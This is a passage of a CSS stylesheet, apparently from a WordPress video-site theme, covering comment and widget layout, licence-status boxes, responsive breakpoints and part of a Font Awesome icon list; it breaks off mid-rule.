  border-radius: 5rem;
}

.nav-links .prev-pagin,
.nav-links .next-pagin {
  padding: 0 1rem;
}

.nav-links .prev-pagin:before {
  content: "\f060";
  margin-right: 0.5rem;
}

.nav-links .next-pagin:after {
  content: "\f061";
  margin-left: 0.5rem;
}

.comment-list {
  margin-bottom: 1rem;
  list-style-type: none;
}

.comment-list .children {
  margin-left: 3.5rem;
  list-style-type: none;
  padding-left: 1rem;
  border-left: 2px solid transparent;
}

.comment-body {
  padding-left: 4rem;
  position: relative;
  margin-bottom: 2rem;
}

.comment-metadata {
  opacity: 0.3;
  font-weight: 300;
}

.comment-metadata:hover {
  opacity: 1;
}

.comment-meta .avatar {
  width: 3rem;
  height: 3rem;
  position: absolute;
  left: 0;
  top: 0;
}

.comment-meta div {
  display: inline-block;
  vertical-align: top;
}

.comment-content {
  font-size: 1rem;
}

.comment-content p:last-child {
  margin-bottom: 0;
}

.comment-reply-link {
  font-weight: 700;
  line-height: 1.5rem;
}

.comment-reply-link:before {
  content: "\f3e5";
  font-size: 0.75rem;
  margin-right: 0.3rem;
}

.comment-form {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
}

.comment-form-comment textarea {
  height: 5rem;
  min-height: 5rem;
}

.form-submit,
.form-submit input {
  margin-bottom: 0;
}

#email-notes {
  display: block;
  font-size: 1.25rem;
}

.comment-notes {
  padding-left: 3rem;
  position: relative;
}

.comment-notes:before {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 2.5rem;
  content: "\f05a";
  line-height: 3.5rem;
}

/*(Widgets)*/

[class*="Dvr-"] {
  text-align: center;
  overflow: hidden;
  margin: 0 auto 2rem;
}

.Dvr-A {
  max-width: 728px;
}

.Dvr-B {
  max-width: 300px;
}

.widget {
  position: relative;
  margin-bottom: 2rem;
}

.widget:last-child {
  margin-bottom: 0;
}

.widget > ul {
  list-style-type: none;
  margin: 0;
  padding-left: 0;
}

.widget > .Button {
  position: absolute;
  top: 0.5rem;
  right: 0;
}

.widget-title,
.page-header,
.comment-reply-title {
  font-weight: 300;
  font-size: 1.5rem;
  line-height: 1.5rem;
  padding: 0.5rem 0 0.5rem 0.5rem;
  border-left: 2px solid transparent;
  margin-bottom: 0.5rem;
}

.widget_categories > ul {
  margin-right: -0.5rem;
}

.widget_categories > ul:after {
  clear: both;
  content: "";
  display: block;
  overflow: hidden;
}

.widget_categories > ul > li {
  float: left;
  padding-right: 0.5rem;
  width: 50%;
  white-space: nowrap;
  -ms-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 0.65rem;
  font-weight: 700;
}

.widget_categories > ul li > a {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-left: 1.25rem;
  margin-right: 0.5rem;
  font-size: 0.875rem;
  line-height: 2rem;
  font-weight: 400;
}

.widget_categories > ul li > a:before {
  content: "\f144";
  position: absolute;
  left: 0;
  top: 0;
  transition: 0.2s;
  opacity: 0.3;
  font-weight: 400;
}

.widget_categories > ul li > a:hover:before {
  opacity: 1;
}

.widget .Eroz-Thumbs {
  margin-bottom: 0;
}

.widget.recommended_categories {
  margin-bottom: 1rem;
}

.tagcloud a {
  font-size: 0.75rem !important;
}

.tagcloud.list a {
  font-size: 0.875rem !important;
  margin-right: 1rem;
  margin-bottom: 1rem;
}

.rss-date {
  display: block;
  margin-bottom: 0.5rem;
  opacity: 0.5;
  font-size: 0.75rem;
}

.rsswidget {
  font-weight: 700;
}

.widget_rss > ul > li,
.widget_recent_comments > ul > li,
.widget_meta > ul > li,
.widget_pages > ul > li,
.widget_views > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 1rem;
}

.widget_rss > ul > li:last-child.widget_recent_comments > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_views > ul > li:last-child,
.widget_recent_entries > ul > li:last-child {
  margin-bottom: 0;
}

.widget_views a {
  display: block;
}

.widget_nav_menu ul {
  margin: 0;
  padding: 0;
}

.widget_nav_menu li {
  margin-right: 0;
  list-style-type: none;
}

.widget_nav_menu .menu > li.current-menu-item > a {
  box-shadow: none;
}

/*(Plugins)*/

.license-bx {
  background-color: #fff;
  padding: 1.5rem;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}

.license-bx p {
  margin-top: 0;
}

.license-bx input {
  max-width: 100%;
  margin-bottom: 0.5rem;
}

[class*="licence-bx-"] {
  padding: 1.5rem 1.5rem 1.5rem 5rem;
  font-size: 1.25rem;
  position: relative;
}

[class*="licence-bx-"] > span {
  width: 3rem;
  height: 3rem;
  position: absolute;
  top: 1rem;
  left: 1rem;
  text-align: center;
  font-size: 1.25rem;
  border-radius: 3rem;
  line-height: 3rem;
  color: #fff;
}

.licence-bx-ok {
  background-color: rgba(37, 211, 102, 0.1);
  color: rgba(37, 211, 102, 1);
}

.licence-bx-ok > span {
  background-color: rgba(37, 211, 102, 1);
}

.licence-bx-no {
  background-color: rgba(221, 75, 57, 0.1);
  color: rgba(221, 75, 57, 1);
}

.licence-bx-no > span {
  background-color: rgba(221, 75, 57, 1);
}

.spin {
  animation: spin 1.5s infinite linear;
}

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}

/*12 - .Responsive Web Design*/

/*IE*/
@media screen and (-ms-high-contrast: none) {
  * {
    min-height: 0%;
  }
}

@-ms-viewport {
  width: device-width;
}

/*(max-width:1280px)*/

@media screen and (max-width: 1280px) {
  .Options .Button {
    min-width: 3rem;
  }

  .Options .Button > span {
    width: 0;
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    margin-left: -0.3rem;
    visibility: visible;
  }
}

/*(max-width:991px)*/

@media screen and (max-width: 991px) {
  #Ez-Wp {
    padding-bottom: 3rem;
    transition: 0.2s;
    left: 0;
    position: relative;
  }

  #Ez-Wp.on {
    left: -16rem;
    padding-bottom: 0;
  }

  #Ez-Wp.on .Header .Top .Social {
    bottom: -4rem;
  }

  #Ez-Wp.on .Header .Bot {
    right: 0;
    z-index: 10;
  }

  .Header .Top .Social {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    transition: 0.2s;
    z-index: 8;
  }

  .Header .Top .Social a {
    font-size: 1.2rem;
    min-width: 3rem;
    line-height: 3rem;
  }

  .Header .Mid .Form-Search {
    display: none;
  }

  .MenuBtn.on:before {
    opacity: 0.7;
    visibility: visible;
  }

  .Header .Bot {
    position: fixed;
    right: -16rem;
    top: 0;
    width: 16rem;
    height: 100%;
    transition: 0.2s;
    overflow: auto;
  }

  .Header .Bot .Form-Search {
    margin: 1rem;
  }

  .Header .Bot .Container {
    padding: 0.5rem 0;
  }

  .menu .menu-item-has-children.on > ul {
    max-height: 99em;
    opacity: 1;
  }

  .menu .menu-item-has-children.on > i {
    transform: scale(-1, -1);
  }

  .menu li .menu-item-has-children > ul {
    padding-left: 1rem;
  }

  .Cookies p {
    margin-bottom: 0.5rem;
  }

  .Cookies .Auto + .Auto {
    display: block;
  }

  .Button.LargePlayer {
    display: none;
  }
}

/*(max-width:575px)*/

@media screen and (max-width: 575px) {
  .Cookies {
    padding-left: 1.25rem;
  }

  .Cookies:before {
    position: static;
  }

  .ReportOp {
    margin-bottom: 1.5rem;
  }

  .ReportOp .Form-Radio {
    display: block;
  }

  .Video .Row aside + aside {
    text-align: left;
  }

  .Video .Row aside + aside > .Dvr-B {
    min-width: 300px;
    margin-left: -150px;
    margin-right: 0;
    position: relative;
    left: 50%;
    display: block;
  }

  .Player {
    margin-left: -2rem;
    margin-right: -2rem;
  }
}

@media screen and (max-width: 375px) {
  .Eroz-Thumbs.List .DvrCn {
    max-width: none;
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

/*(min-width:576px)*/

@media screen and (min-width: 576px) {
  .Container {
    max-width: 530px;
  }

  .BX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .BX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }
}

/*(min-width:768px)*/

@media screen and (min-width: 768px) {
  .Container {
    max-width: 720px;
  }

  .CX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .CX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    float: right;
    padding: 0 5px;
    width: 50%;
    margin-bottom: 0;
    max-width: none;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 0.75rem);
  }

  .Eroz-Thumbs .DvrCn .Dvr-B {
    width: 300px;
  }

  .page-top .Filter {
    padding-top: 0;
    position: absolute;
    right: 0;
    top: 0.25rem;
  }
}

/*(min-width:992px)*/

@media screen and (min-width: 992px) {
  .Container {
    max-width: 950px;
  }

  .DX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .DX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Header .Top .Social > li.GoTop {
    display: none;
  }

  .Form-Search {
    width: 16rem;
  }

  .menu .menu-item-has-children > ul {
    position: absolute;
    left: -0.5rem;
    top: 90%;
    width: 15rem;
    padding: 0 0.5rem;
    z-index: 10;
    text-align: left;
  }

  .menu.Ft .menu-item-has-children > ul {
    top: auto;
    bottom: 90%;
  }

  .menu .menu-item-has-children:hover > ul {
    max-height: 99em;
    opacity: 1;
    overflow: inherit;
    font-size: 10px;
    z-index: 10;
    padding: 0.5rem;
  }

  .menu li .menu-item-has-children > ul {
    left: 90%;
    top: -0.5rem;
  }

  .menu.Ft li .menu-item-has-children > ul {
    top: auto;
    bottom: -0.5rem;
  }

  .menu > li {
    margin-right: 1rem;
  }

  @media screen and (min-width: 992px) {
    .menu > li {
      margin-right: 0.5rem;
    }
  }

  .menu > li:last-child {
    margin-right: 0;
  }

  .menu ul,
  .menu li li a {
    border-radius: 4px;
  }

  .menu li li a {
    display: block;
  }

  .menu > .menu-item-has-children > a {
    padding-right: 1.5rem;
  }

  .menu > .menu-item-has-children > i {
    width: 1.5rem;
    text-align: right;
    padding-top: 0.2rem;
    right: 0.5rem;
    pointer-events: none;
  }

  .menu .menu-item-has-children.full {
    position: static;
  }

  .menu .menu-item-has-children.full > ul {
    width: auto;
    left: 0.5rem;
    right: 0.5rem;
  }

  .menu .menu-item-has-children.full > ul:after {
    clear: both;
    content: "";
    display: block;
    overflow: hidden;
  }

  .menu .menu-item-has-children.full > ul > li {
    float: left;
    width: 20%;
  }

  .menu li li[class*="fa-"] {
    position: relative;
  }

  .menu li li[class*="fa-"]:before {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    width: 2rem;
    padding-left: 0.5rem;
  }

  .menu li li[class*="fa-"] > a {
    position: relative;
    margin-left: 0;
    z-index: 1;
    padding-left: 2rem;
  }

  .MenuBtn {
    display: none;
  }

  .Page.Row > aside {
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  .Page.SdbL > main {
    padding-left: 2rem;
  }

  .Page.SdbL > aside {
    -webkit-order: -1;
    -ms-order: -1;
    order: -1;
  }

  .Page.SdbR > main {
    padding-right: 2rem;
  }

  .Eroz-Thumbs.List .post {
    width: 33.33333333333333%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 66.66666666666666%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.75rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 50%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(93% - 1.75rem);
  }

  #Eroz:not(.on) .Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  #Eroz:not(.on) .Row aside {
    padding-right: 1rem;
    padding-bottom: 0;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  #Eroz:not(.on) .Row aside + aside {
    padding-right: 0;
    -webkit-flex: 0 0 300px;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
  }

  #Eroz:not(.on) .Row aside + aside .Dvr-B {
    margin-left: 0;
    margin-right: 0;
  }

  #Eroz .Player:before {
    padding-top: calc(500px + 1rem);
  }

  #Eroz.on .Player:before {
    padding-top: 666px;
  }

  .Video.on .Container {
    max-width: 66.6%;
  }

  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    float: left;
    width: 33.33%;
  }

  .comment-form-email {
    width: 28.33%;
    margin-left: 2.5%;
    margin-right: 2.5%;
  }

  .form-submit {
    clear: both;
  }

  .Cookies .Auto {
    margin-left: 1rem;
  }

  .menu.Ft > li.current-menu-item > a {
    box-shadow: none;
  }

  .Header .Bot .Form-Search {
    display: none;
  }
}

/*(min-width:1200px)*/

@media screen and (min-width: 1200px) {
  .Container {
    max-width: 1200px;
  }

  .EX.Row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .EX.Row > * {
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }

  .Eroz-Thumbs.List .post {
    width: 25%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 50%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 2rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 40%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(94% - 1.75rem);
  }

  .Video .Container {
    max-width: 80%;
  }
}

/*(min-width:1360px)*/

@media screen and (min-width: 1360px) {
  .Container {
    max-width: 1330px;
  }

  .Eroz-Thumbs.List .post {
    width: 20%;
  }

  .Eroz-Thumbs .DvrCn {
    width: 40%;
  }

  .Eroz-Thumbs .DvrCn:before {
    padding-top: calc(100% - 1.7rem);
  }

  .SdbN .Eroz-Thumbs.List .post {
    width: 16.66666666666667%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn {
    width: 33.33333333333333%;
  }

  .SdbN .Eroz-Thumbs.List .DvrCn:before {
    padding-top: calc(96% - 1.75rem);
  }

  .Video .Container {
    max-width: 1200px;
  }
}

.Row > .Auto,
.Row.AtRw > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}

.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
  color: inherit;
}

.wps-player,
.wps-player-block {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-height: none;
  padding: 0;
}

/*fa*/
.fa,
.fab,
.fal,
.far,
.fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -0.0667em;
}
.fa-xs {
  font-size: 0.75em;
}
.fa-sm {
  font-size: 0.875em;
}
.fa-1x {
  font-size: 1em;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-6x {
  font-size: 6em;
}
.fa-7x {
  font-size: 7em;
}
.fa-8x {
  font-size: 8em;
}
.fa-9x {
  font-size: 9em;
}
.fa-10x {
  font-size: 10em;
}
.fa-fw {
  text-align: center;
  width: 1.25em;
}
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}
.fa-border {
  border: 0.08em solid #eee;
  border-radius: 0.1em;
  padding: 0.2em 0.25em 0.15em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left,
.fab.fa-pull-left,
.fal.fa-pull-left,
.far.fa-pull-left,
.fas.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right,
.fab.fa-pull-right,
.fal.fa-pull-right,
.far.fa-pull-right,
.fas.fa-pull-right {
  margin-left: 0.3em;
}
.fa-spin {
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scaleX(-1);
}
.fa-flip-vertical {
  transform: scaleY(-1);
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical,
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
}
.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}
:root .fa-flip-both,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
  filter: none;
}
.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}
.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
.fa-500px:before {
  content: "\f26e";
}
.fa-accessible-icon:before {
  content: "\f368";
}
.fa-accusoft:before {
  content: "\f369";
}
.fa-acquisitions-incorporated:before {
  content: "\f6af";
}
.fa-ad:before {
  content: "\f641";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-card:before {
  content: "\f2bb";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-adn:before {
  content: "\f170";
}
.fa-adobe:before {
  content: "\f778";
}
.fa-adversal:before {
  content: "\f36a";
}
.fa-affiliatetheme:before {
  content: "\f36b";
}
.fa-air-freshener:before {
  content: "\f5d0";
}
.fa-algolia:before {
  content: "\f36c";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-alipay:before {
  content: "\f642";
}
.fa-allergies:before {
  content: "\f461";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-amazon-pay:before {
  content: "\f42c";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-amilia:before {
  content: "\f36d";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-android:before {
  content: "\f17b";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angry:before {
  content: "\f556";
}
.fa-angrycreative:before {
  content: "\f36e";
}
.fa-angular:before {
  content: "\f420";
}
.fa-ankh:before {
  content: "\f644";
}
.fa-app-store:before {
  content: "\f36f";
}
.fa-app-store-ios:before {
  content: "\f370";
}
.fa-apper:before {
  content: "\f371";
}
.fa-apple:before {
  content: "\f179";
}
.fa-apple-alt:before {
  content: "\f5d1";
}
.fa-apple-pay:before {
  content: "\f415";
}
.fa-archive:before {
  content: "\f187";
}
.fa-archway:before {
  content: "\f557";
}
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-arrows-alt-h:before {
  content: "\f337";
}
.fa-arrows-alt-v:before {
  content: "\f338";
}
.fa-artstation:before {
  content: "\f77a";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-asymmetrik:before {
  content: "\f372";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-atlas:before {
  content: "\f558";
}
.fa-atlassian:before {
  content: "\f77b";
}
.fa-atom:before {
  content: "\f5d2";
}
.fa-audible:before {
  content: "\f373";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-autoprefixer:before {
  content: "\f41c";
}
.fa-avianex:before {
  content: "\f374";
}
.fa-aviato:before {
  content: "\f421";
}
.fa-award:before {
  content: "\f559";
}
.fa-aws:before {
  content: "\f375";
}
.fa-baby:before {
  content: "\f77c";
}
.fa-baby-carriage:before {
  content: "\f77d";
}
.fa-backspace:before {
  content: "\f55a";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-bacon:before {
  content: "\f7e5";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-band-aid:before {
  content: "\f462";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-baseball-ball:before {
  content: "\f433";
}
.fa-basketball-ball:before {
  content: "\f434";
}
.fa-bath:before {
  content: "\f2cd";
}
.fa-battery-empty:before {
  content: "\f244";
}
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-bed:before {
  content: "\f236";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bezier-curve:before {
  content: "\f55b";
}
.fa-bible:before {
  content: "\f647";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bimobject:before {
  content: "\f378";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-biohazard:before {
  content: "\f780";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitcoin:before {
  content: "\f379";
}
.fa-bity:before {
  content: "\f37a";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-blackberry:before {
  content: "\f37b";
}
.fa-blender:before {
  content: "\f517";
}
.fa-blender-phone:before {
  content: "\f6b6";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-blog:before {
  content: "\f781";
}
.fa-blogger:before {
  content: "\f37c";
}
.fa-blogger-b:before {
  content: "\f37d";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-bold:before {
  content: "\f032";
}
.fa-bolt:before {
  content: "\f0e7";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-bone:before {
  content: "\f5d7";
}
.fa-bong:before {
  content: "\f55c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-book-dead:before {
  content: "\f6b7";
}
.fa-book-medical:before {
  content: "\f7e6";
}
.fa-book-open:before {
  content: "\f518";
}
.fa-book-reader:before {
  content: "\f5da";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-bowling-ball:before {
  content: "\f436";
}
.fa-box:before {
  content: "\f466";
}
.fa-box-open:before {
  content: "\f49e";
}
.fa-boxes:before {
  content: "\f468";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-brain:before {
  content: "\f5dc";
}
.fa-bread-slice:before {
  content: "\f7ec";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-briefcase-medical:before {
  content: "\f469";
}
.fa-broadcast-tower:before {
  content: "\f519";
}
.fa-broom:before {
  content: "\f51a";
}
.fa-brush:before {
  content: "\f55d";
}
.fa-btc:before {
  content: "\f15a";
}
.fa-bug:before {
  content: "\f188";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-burn:before {
  content: "\f46a";
}
.fa-buromobelexperte:before {
  content: "\f37f";
}
.fa-bus:before {
  content: "\f207";
}
.fa-bus-alt:before {
  content: "\f55e";
}
.fa-business-time:before {
  content: "\f64a";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-calendar:before {
  content: "\f133";
}
.fa-calendar-alt:before {
  content: "\f073";
}
.fa-calendar-check:before {
  content: "\f274";
}
.fa-calendar-day:before {
  content: "\f783";
}
.fa-calendar-minus:before {
  content: "\f272";
}
.fa-calendar-plus:before {
  content: "\f271";
}
.fa-calendar-times:before {
  content: "\f273";
}
.fa-calendar-week:before {
  content: "\f784";
}
.fa-camera:before {
  content: "\f030";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-campground:before {
  content: "\f6bb";
}
.fa-canadian-maple-leaf:before {
  content: "\f785";
}
.fa-candy-cane:before {
  content: "\f786";
}
.fa-cannabis:before {
  content: "\f55f";
}
.fa-capsules:before {
  content: "\f46b";
}
.fa-car:before {
  content: "\f1b9";
}
.fa-car-alt:before {
  content: "\f5de";
}
.fa-car-battery:before {
  content: "\f5df";
}
.fa-car-crash:before {
  content: "\f5e1";
}
.fa-car-side:before {
  content: "\f5e4";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-caret-square-down:before {
  content: "\f150";
}
.fa-caret-square-left:before {
  content: "\f191";
}
.fa-caret-square-right:before {
  content: "\f152";
}
.fa-caret-square-up:before {
  content: "\f151";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-carrot:before {
  content: "\f787";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cash-register:before {
  content: "\f788";
}
.fa-cat:before {
  content: "\f6be";
}
.fa-cc-amazon-pay:before {
  content: "\f42d";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-apple-pay:before {
  content: "\f416";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-centercode:before {
  content: "\f380";
}
.fa-centos:before {
  content: "\f789";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-chair:before {
  content: "\f6c0";
}
.fa-chalkboard:before {
  content: "\f51b";
}
.fa-chalkboard-teacher:before {
  content: "\f51c";
}
.fa-charging-station:before {
  content: "\f5e7";
}
.fa-chart-area:before {
  content: "\f1fe";
}
.fa-chart-bar:before {
  content: "\f080";
}
.fa-chart-line:before {
  content: "\f201";
}
.fa-chart-pie:before {
  content: "\f200";
}
.fa-check:before {
  content: "\f00c";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-check-double:before {
  content: "\f560";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-cheese:before {
  content: "\f7ef";
}
.fa-chess:before {
  content: "\f439";
}
.fa-chess-bishop:before {
  content: "\f43a";
}
.fa-chess-board:before {
  content: "\f43c";
}
.fa-chess-king:before {
  content: "\f43f";
}
.fa-chess-knight:before {
  content: "\f441";
}
.fa-chess-pawn:before {
  content: "\f443";
}
.fa-chess-queen:before {
  content: "\f445";
